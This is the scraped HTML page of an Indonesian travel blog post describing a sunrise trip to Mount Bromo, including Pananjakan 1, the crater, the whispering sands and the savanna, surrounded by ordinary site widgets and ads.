<form method="get" id="searchform" class="searchbox search-form" action="https://kelanamakan.com" _lpchecked="1">
  <input type="text" name="s" id="s" class="searchbox-input" value="" placeholder="Search..."  autocomplete="off" />
  <input type="submit" class="searchbox-submit" value="GO">
  <span class="searchbox-icon sbutton"><i class="fa fa-search"></i></span>
 </form>
</div>
				</div><!--.container-->
			</div>
			</header>
<div class="breadcrumb-wrapper clearfix"><div class="container"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://kelanamakan.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div class="separator"></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://kelanamakan.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span><meta itemprop="position" content="2" /></a></div><div class="separator"></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Gunung Bromo nan Elok</span><meta itemprop="position" content="3" /></div></div></div></div>						<header class="single-full-header clearfix" style="background-image: url('https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1-984x500.jpg');">
											<div class="single-full-header-content">
						<div class="container">
							<div class="full-header-wrapper clearfix">
								<div class="thecategory"><a class="cat-9 button" href="https://kelanamakan.com/category/travel/" title="View all posts in Travel" rel="category tag">Travel</a></div>								<h1 class="single-title">Gunung Bromo nan Elok</h1>
										<div class="post-info">
			<span class="theauthor"><span class="thetag">By </span><span><a href="https://kelanamakan.com/author/riman/" title="Posts by Riman Saputra N" rel="author">Riman Saputra N</a></span></span>		</div>
								</div>
						</div>
					</div>
									</header>
					
	<div id="wrapper" class="single clearfix">

		<div class="container clearfix">

				<article class="article">
				<div id="content_box" class="sclayout">
								<div id="post-1436" class="g post post-1436 type-post status-publish format-standard has-post-thumbnail hentry category-travel has_thumb">
								<div class="single_post">

			
			<div class="post-single-content box mark-links entry-content">

								<div class="topad">
					<a href="https://www.tokopedia.com/dapur-kelanamakan"><img src="https://kelanamakan.com/wp-content/uploads/2020/08/BANNER-SOES-TO-ARINTANEWS.jpg" /></a>				</div>
				<div class="thecontent"><p><img fetchpriority="high" decoding="async" class="size-full wp-image-1435 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-6.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-6.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-6-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-6-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p><em>Keelokan Gunung Bromo tidak hanya menggema di Indonesia, tetapi sampai ke mancanegara. Salah satu ikon wisata Jawa Timur ini menyajikan hamparan padang pasir, savana, hingga kawah yang bergejolak.</em></p>
<p>Gunung Bromo merupakan gunung berapi aktif yang berada di perbatasan Kabupaten Lumajang, Malang, Pasuruan, dan Probolinggo. Penamaan Gunung Bromo sendiri, konon berasal dari kata “Brahma”, salah satu dewa agama Hindu.</p>
<p>Keindahan Gunung Bromo saat Mentari terbit menjadi salah satu momen yang hendak saya dan teman-teman hendak kejar. Untuk itulah kami sudah mulai bergegas sejak tengah malam dari pusat Kota Surabaya.</p>
<p><img decoding="async" class="size-full wp-image-1431 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-2.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-2.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-2-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-2-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p>Setelah melewati jalanan yang berkelok-kelok tiada henti, kami pun tiba di tempat untuk berganti kendaraan menggunakan Jeep Hardtop, atau jika bepergian sendiri dapat juga menggunakan motor.</p>
<p><em>Spot</em> pertama yang hendak kami tuju adalah View Point yang berada di Pananjakan 1. Sementara View Point lainnya berada di Sruni Point, Bukit Cinta, Bukit Kingkong, dan Puncak B29.</p>
<p><strong>SUNRISE DI PANANJAKAN 1</strong></p>
<p>Pananjakan 1 menjadi pilihan kami untuk menyaksikan <em>sunrise</em>. Sekitar pukul 03.00 kami sudah berada di <em>spot.</em> Memang bisa dibilang terlalu awal kami tiba. Namun bagi para pemburu <em>sunrise</em>, lebih baik datang terlalu cepat daripada <em>mepet</em>. Walaupun masih gelap, namun siluet gunung dengan alas lautan awan ditemani bintang-bintang sudah terlihat.</p>
<p>Sekadar saran, jika hendak menantikan <em>sunrise</em> di sini, ada baiknya mengenakan jaket tebal, kupluk, sarung tangan, celana panjang, dan sepatu, karena udaranya sangat dingin menusuk tulang.</p>
<p><img decoding="async" class="size-full wp-image-1434 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-5.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-5.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-5-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-5-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p>Sekitar pukul 05.00, langit pun mulai mengeluarkan ronanya hingga berwarna oranye keemasan. Sinarnya perlahan menyelisik masuk. Dari puncak Penanjakan pada ketinggian 2.780 mdpl terlihat sebuah pemandangan yang eloknya luar biasa. Gunung Bromo yang mengepulkan asap sedikit bersembunyi di balik Gunung Batok dengan latar Gunung Semeru yang menjulang tinggi. Sementara alasnya berupa lautan kabut yang semakin siang semakin tersingkap padang pasir yang berada di bawahnya.</p>
<p>Gunung yang pernah meletus pada 2004, 2010, dan 2011 ini dikelilingi lautan pasir kurang lebih seluas 5.300 hektare. Inilah sajian utama dari pesona Gunung Bromo yang termasuk dalam kawasan Taman Nasional Bromo Tengger Semeru.</p>
<p><strong>SUSUR PESONA GUNUNG BROMO</strong></p>
<p>Pesona yang disajikan Gunung Bromo tak habis hanya dengan <em>sunrise</em> saja. Selanjutnya, Jeep membawa kami ke Kawah Gunung Bromo yang bisa dilihat dari puncaknya yang berada di ketinggian 2.392mdpl. Dari tempat parkir Jeep, saya memilih berjalan kaki sekitar 1,5km menuju anak tangga. Jika merasa lelah berjalan, jasa sewa kuda sudah menunggu. Masker sangat disarankan mengingat jalanan yang penuh debu dan pasir.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1433 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-4.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-4.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-4-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-4-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p>Sambil berjalan, saya pun melewati Pura Luhur Poten yang biasa difungsikan untuk melaksanakan perayaan Yadya Kasada atau juga dikenal Upacara Kasodo. &nbsp;. Letaknya yang berada di tengah padang pasir membuat pura ini terlihat begitu eksotis, ditambah penggunaan batu hitam alami yang berasal dari gunung api di dekatnya sebagai material bangunannya. &nbsp;Selanjutnya, bukit pasir telah menanti untuk dilewati.</p>
<p>Setelah melewati bukit berpasir, saya pun tiba di anak tangga paling bawah. Sekitar 250 buah anak tangga harus saya taklukan untuk bisa melihat Kawah Gunung Bromo. Kawah yang menurut legenda berasal dari letusan Gunung Tengger ini memiliki garis tengah kurang lebih 800meter (utara-selatan) dan 600meter (timur-barat). Kawahnya tampak begitu dalam hingga tak terlihat darimana asalnya asap yang mengepul dengan kencangnya. Selain melihat kawah yang menakjubkan, dari puncak ini juga terlihat pemandangan Pegunungan Tengger dan Gunung Batok yang membentuk garis-garis terjal.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1429 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-7.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-7.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-7-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-7-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p>Kemudian kami menyambangi hamparan lautan padang pasir hitam yang luas dan indah di bagian timur kawasan wisata Gunung Bromo. Hamparan pasir yang dikenal dengan sebutan Pasir Berbisik ini terbentang luas membentuk lukisan garis-garis yang elok. Saat mendekatkan telinga ke dekat pasir akan merasakan suara bisikan.</p>
<p>Destinasi selanjutnya adalah padang savana atau dikenal juga dengan sebutan Bukit Teletubbies. Tempat yang berada di selatan Kawah Gunung Bromo, tepatnya di kawasan Jemplang ini merupakan hamparan rumput dengan luas sekitar 10km2. Sebuah suasana sejuk yang sangat berbeda dengan suasana padang pasir yang gersang.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1432 aligncenter" src="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-3.jpg" alt="" width="984" height="656" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-3.jpg 984w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-3-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-3-768x512.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></p>
<p>Sebuah pemandangan alam sempurna dan komplit, mulai dari pemandangan matahari terbit yang elok, megahnya Kawah gunung Bromo, lautan padang pasir, dan padang savana. Di sini lah akhir petualangan saya di Gunung Bromo.</p>
</div>				<div class="bottomad">
					<a href="https://www.tokopedia.com/dapur-kelanamakan"><img src="https://kelanamakan.com/wp-content/uploads/2020/08/BANNER-SOES-TO-ARINTANEWS.jpg" /></a>				</div>
										<div class="shareit shareit-circular circular floating">
											<!--WhatsApp -->
				<a href="https://wa.me/?text=Gunung Bromo nan Elok https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F" class="whatsapp" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-whatsapp"></i></span></a>
								<!-- Facebook -->
				<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F&p[images][0]=https%3A%2F%2Fkelanamakan.com%2Fwp-content%2Fuploads%2F2020%2F10%2FBromo-1.jpg&p[title]=Gunung+Bromo+nan+Elok&u=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F&t=Gunung+Bromo+nan+Elok" class="facebooksharebtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-facebook-official"></i></span></a>
								<!-- Twitter -->
								<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F&text=Gunung Bromo nan Elok&url=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F" class="twitterbutton" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-twitter"></i></span></a>
								<!-- Pinterest -->
								<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F&media=https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1.jpg&description=Gunung Bromo nan Elok" class="share-pinbtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-pinterest"></i></span></a>
										</div>
					
			</div><!--.post-single-content-->

		</div><!--.single_post-->
							</div><!--.g post-->
								</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="mts_widget_adcode-1" class="widget widget_mts_widget_adcode">            <div class="adcode-widget"><a href="#"><img src="https://kelanamakan.com/wp-content/uploads/2020/09/September-Ceria-IHG.jpg" /></a></div>
        </div><div id="mts_popular_posts_widget-5" class="widget widget_mts_popular_posts_widget horizontal-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://kelanamakan.com/rayakan-anniversary-ke-23-tahun-alfaland-group-bagikan-santunan-paket-sembako-dan-produk-kesehatan-untuk-anak-yatim-piatu-dan-duafa/" title="RAYAKAN ANNIVERSARY KE 23 TAHUN, ALFALAND GROUP BAGIKAN SANTUNAN, PAKET SEMBAKO DAN PRODUK KESEHATAN UNTUK  ANAK YATIM PIATU DAN DUAFA">
															<img width="64" height="64" src="https://kelanamakan.com/wp-content/uploads/2022/03/CSR-Alfaland-Penyerahan-Simbolis-Dana-Sosial-ke-Yayasan-64x64.jpg" class="attachment-ahead-widgetthumb size-ahead-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2022/03/CSR-Alfaland-Penyerahan-Simbolis-Dana-Sosial-ke-Yayasan-64x64.jpg 64w, https://kelanamakan.com/wp-content/uploads/2022/03/CSR-Alfaland-Penyerahan-Simbolis-Dana-Sosial-ke-Yayasan-150x150.jpg 150w, https://kelanamakan.com/wp-content/uploads/2022/03/CSR-Alfaland-Penyerahan-Simbolis-Dana-Sosial-ke-Yayasan-240x240.jpg 240w, https://kelanamakan.com/wp-content/uploads/2022/03/CSR-Alfaland-Penyerahan-Simbolis-Dana-Sosial-ke-Yayasan-120x120.jpg 120w" sizes="(max-width: 64px) 100vw, 64px" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/rayakan-anniversary-ke-23-tahun-alfaland-group-bagikan-santunan-paket-sembako-dan-produk-kesehatan-untuk-anak-yatim-piatu-dan-duafa/" title="RAYAKAN ANNIVERSARY KE 23 TAHUN, ALFALAND GROUP BAGIKAN SANTUNAN, PAKET SEMBAKO DAN PRODUK KESEHATAN UNTUK  ANAK YATIM PIATU DAN DUAFA">RAYAKAN ANNIVERSARY KE 23 TAHUN, ALFALAND GROUP BAGIKAN SANTUNAN, PAKET&nbsp;&hellip;</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>							</div> <!--end .post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://kelanamakan.com/liburan-gratis-ke-labuan-bajo-bersama-cordela-hotel/" title="Liburan Gratis Ke Labuan Bajo Bersama Cordela Hotel">
															<img width="64" height="48" src="https://kelanamakan.com/wp-content/uploads/2018/01/cordela.jpg" class="attachment-ahead-widgetthumb size-ahead-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2018/01/cordela.jpg 709w, https://kelanamakan.com/wp-content/uploads/2018/01/cordela-300x225.jpg 300w, https://kelanamakan.com/wp-content/uploads/2018/01/cordela-100x75.jpg 100w" sizes="(max-width: 64px) 100vw, 64px" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/liburan-gratis-ke-labuan-bajo-bersama-cordela-hotel/" title="Liburan Gratis Ke Labuan Bajo Bersama Cordela Hotel">Liburan Gratis Ke Labuan Bajo Bersama Cordela Hotel</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>							</div> <!--end .post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://kelanamakan.com/rayakan-imlek-bersama-tina-toon-di-hotel-grand-mercure-jakarta-kemayoran/" title="Rayakan Imlek Bersama TINA TOON  di Hotel Grand Mercure Jakarta Kemayoran">
															<img width="64" height="43" src="https://kelanamakan.com/wp-content/uploads/2018/01/PRESS-CONFERENCE.jpg" class="attachment-ahead-widgetthumb size-ahead-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2018/01/PRESS-CONFERENCE.jpg 709w, https://kelanamakan.com/wp-content/uploads/2018/01/PRESS-CONFERENCE-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2018/01/PRESS-CONFERENCE-670x460.jpg 670w, https://kelanamakan.com/wp-content/uploads/2018/01/PRESS-CONFERENCE-400x260.jpg 400w" sizes="(max-width: 64px) 100vw, 64px" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/rayakan-imlek-bersama-tina-toon-di-hotel-grand-mercure-jakarta-kemayoran/" title="Rayakan Imlek Bersama TINA TOON  di Hotel Grand Mercure Jakarta Kemayoran">Rayakan Imlek Bersama TINA TOON di Hotel Grand Mercure Jakarta&nbsp;&hellip;</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>							</div> <!--end .post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://kelanamakan.com/kampoeng-ramadhan-di-grand-mercure-jakarta-kemayoran/" title="Kampoeng Ramadhan di Grand Mercure Jakarta Kemayoran">
															<img width="64" height="43" src="https://kelanamakan.com/wp-content/uploads/2018/05/Ramadan-GrandmercureJakartaKemayoran.jpg" class="attachment-ahead-widgetthumb size-ahead-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2018/05/Ramadan-GrandmercureJakartaKemayoran.jpg 425w, https://kelanamakan.com/wp-content/uploads/2018/05/Ramadan-GrandmercureJakartaKemayoran-300x200.jpg 300w, https://kelanamakan.com/wp-content/uploads/2018/05/Ramadan-GrandmercureJakartaKemayoran-400x260.jpg 400w" sizes="(max-width: 64px) 100vw, 64px" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/kampoeng-ramadhan-di-grand-mercure-jakarta-kemayoran/" title="Kampoeng Ramadhan di Grand Mercure Jakarta Kemayoran">Kampoeng Ramadhan di Grand Mercure Jakarta Kemayoran</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>							</div> <!--end .post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://kelanamakan.com/perayaan-christmas-tree-lighting-di-hotel-grand-mercure-jakarta-kemayoran/" title="PERAYAAN CHRISTMAS TREE LIGHTING DI HOTEL GRAND MERCURE JAKARTA KEMAYORAN">
															<img width="64" height="36" src="https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516.jpg" class="attachment-ahead-widgetthumb size-ahead-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516.jpg 850w, https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516-300x169.jpg 300w, https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516-768x432.jpg 768w, https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516-240x140.jpg 240w, https://kelanamakan.com/wp-content/uploads/2018/12/IMG_20181210_180516-735x400.jpg 735w" sizes="(max-width: 64px) 100vw, 64px" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/perayaan-christmas-tree-lighting-di-hotel-grand-mercure-jakarta-kemayoran/" title="PERAYAAN CHRISTMAS TREE LIGHTING DI HOTEL GRAND MERCURE JAKARTA KEMAYORAN">PERAYAAN CHRISTMAS TREE LIGHTING DI HOTEL GRAND MERCURE JAKARTA KEMAYORAN</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/angel/" title="Posts by Angel" rel="author">Angel</a></span></span>							</div> <!--end .post-info-->
																				</div>
					</div>
				</div></li>			</ul>

			<style>
				#mts_popular_posts_widget-5 img { border-radius:0px }			</style>

		</div><div id="mts_recent_posts_widget-1" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/rayakan-anniversary-ke-23-tahun-alfaland-group-bagikan-santunan-paket-sembako-dan-produk-kesehatan-untuk-anak-yatim-piatu-dan-duafa/" title="RAYAKAN ANNIVERSARY KE 23 TAHUN, ALFALAND GROUP BAGIKAN SANTUNAN, PAKET SEMBAKO DAN PRODUK KESEHATAN UNTUK  ANAK YATIM PIATU DAN DUAFA">RAYAKAN ANNIVERSARY KE 23 TAHUN, ALFALAND GROUP BAGIKAN SANTUNAN, PAKET&nbsp;&hellip;</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/teh-patriot-tren-baru-pelepas-dahaga/" title="TEH PATRIOT,  TREN BARU PELEPAS DAHAGA">TEH PATRIOT, TREN BARU PELEPAS DAHAGA</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/tomi/" title="Posts by Otniel Tomi G" rel="author">Otniel Tomi G</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/ohm-segera-membuka-hotel-ke-4-di-medan-dengan-brand-cordex-hotel/" title="OHM SEGERA MEMBUKA HOTEL KE-4 DI MEDAN DENGAN BRAND CORDEX HOTEL">OHM SEGERA MEMBUKA HOTEL KE-4 DI MEDAN DENGAN BRAND CORDEX&nbsp;&hellip;</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/pagi-sederhana-di-warung-kopi-purnama/" title="PAGI SEDERHANA DI WARUNG KOPI PURNAMA">PAGI SEDERHANA DI WARUNG KOPI PURNAMA</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/tomi/" title="Posts by Otniel Tomi G" rel="author">Otniel Tomi G</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://kelanamakan.com/paket-natal-tahun-baru-grand-mercure-jakarta-kemayoran/" title="PAKET NATAL &#038; TAHUN BARU GRAND MERCURE JAKARTA KEMAYORAN">PAKET NATAL &#038; TAHUN BARU GRAND MERCURE JAKARTA KEMAYORAN</a>
							</div>
														<div class="post-info">
								<span class="theauthor"><span><a href="https://kelanamakan.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>

			<style>
				#mts_recent_posts_widget-1 img { border-radius:0px }			</style>

		</div>
</aside><!--#sidebar-->

		</div>

		<div class="related-posts related1 position-full "><div class="container"><div class="related-posts-title"><h4><span>Similar Stories</span></h4></div><div class="related-posts-container clear">								<article class="latestPost excerpt flex-grid grid2">
										<a href="https://kelanamakan.com/pukau-gunung-prau/" title="Pukau Gunung Prau" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="500" height="300" src="https://kelanamakan.com/wp-content/uploads/2020/10/Pukau-Gunung-Prau-1-500x300.jpg" class="attachment-ahead-related size-ahead-related wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/Pukau-Gunung-Prau-1-500x300.jpg 500w, https://kelanamakan.com/wp-content/uploads/2020/10/Pukau-Gunung-Prau-1-350x210.jpg 350w" sizes="(max-width: 500px) 100vw, 500px" />		</div>
			</a>
										<div class="wrapper">
											<h2 class="title front-view-title"><a href="https://kelanamakan.com/pukau-gunung-prau/" title="Pukau Gunung Prau">Pukau Gunung Prau</a></h2>
			<div class="post-info">
			<span class="theauthor"><span class="thetag">By </span><span><a href="https://kelanamakan.com/author/riman/" title="Posts by Riman Saputra N" rel="author">Riman Saputra N</a></span></span>		</div>
		<div class="front-view-content">
		Dari puncak Gunung Prau, bentang keindahan itu nyata hadir depan mata. Gunung yang memiliki ketinggian 2.565 meter di&nbsp;&hellip;	</div>
										</div>
								</article><!--.post.excerpt-->
																<article class="latestPost excerpt flex-grid grid2">
										<a href="https://kelanamakan.com/rayu-curug-cijalu/" title="Rayu Curug Cijalu" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="500" height="300" src="https://kelanamakan.com/wp-content/uploads/2020/10/cijalu-1-500x300.jpg" class="attachment-ahead-related size-ahead-related wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://kelanamakan.com/wp-content/uploads/2020/10/cijalu-1-500x300.jpg 500w, https://kelanamakan.com/wp-content/uploads/2020/10/cijalu-1-350x210.jpg 350w" sizes="(max-width: 500px) 100vw, 500px" />		</div>
			</a>
										<div class="wrapper">
											<h2 class="title front-view-title"><a href="https://kelanamakan.com/rayu-curug-cijalu/" title="Rayu Curug Cijalu">Rayu Curug Cijalu</a></h2>
			<div class="post-info">
			<span class="theauthor"><span class="thetag">By </span><span><a href="https://kelanamakan.com/author/ristiyono/" title="Posts by Ristiyono" rel="author">Ristiyono</a></span></span>		</div>
		<div class="front-view-content">
		Gemuruh air terdengar dari kejauhan, sesekali ditingkahi desau angin menyelusup di antara pepohonan pinus nan rindang. Sejuk membelai&nbsp;&hellip;	</div>
										</div>
								</article><!--.post.excerpt-->
								</div></div></div>		<!-- .related-posts -->
		
<div class="footer-ad clearfix">
	<div class="container">
		<a href="https://www.tokopedia.com/dapur-kelanamakan"><img src="https://kelanamakan.com/wp-content/uploads/2020/11/BANNER-NGOPAISIKBRO.jpg" /></a>	</div>
</div>
	</div><!--#wrapper-->

	<footer id="site-footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="footer-widgets first-footer-widgets widgets-num-4">
		<div class="container">
						<div class="f-widget f-widget-1 first">
				<div id="categories-7" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://kelanamakan.com/category/check-in/">Check In</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://kelanamakan.com/category/dine-in/">Dine In</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kelanamakan.com/category/headline/">Headline</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kelanamakan.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kelanamakan.com/category/news-around/">News Around</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kelanamakan.com/category/traditional-taste/">Traditional Taste</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kelanamakan.com/category/travel/">Travel</a>
</li>
			</ul>

			</div>			</div>
						<div class="f-widget f-widget-2">
				<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Informasi</h3><div class="menu-wiziapp_custom-container"><ul id="menu-wiziapp_custom" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198"><a href="https://kelanamakan.com/redaksi/">Redaksi</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199"><a rel="privacy-policy" href="https://kelanamakan.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://kelanamakan.com/media-partner-iklan/">Media Partner &#038; Iklan</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://kelanamakan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="https://webmail.kelanamakan.com/">Login</a></li>
</ul></div></div>			</div>
						<div class="f-widget f-widget-3">
				<div id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Kulineran di Bekasi episode 2 &#8211; Gabus Pucung Lukman</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
